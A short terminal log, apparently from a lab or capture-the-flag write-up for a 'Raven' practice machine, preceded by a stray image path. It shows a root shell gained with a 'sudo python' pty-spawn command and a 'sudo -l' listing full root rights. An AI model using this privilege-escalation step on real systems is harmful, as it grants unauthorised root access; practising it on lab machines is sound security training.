 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# sudo -l
Matching Defaults entries for root on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User root may run the following commands on raven:
    (ALL : ALL) ALL
root@target1:/home/steven# cd ~
root@target1:~#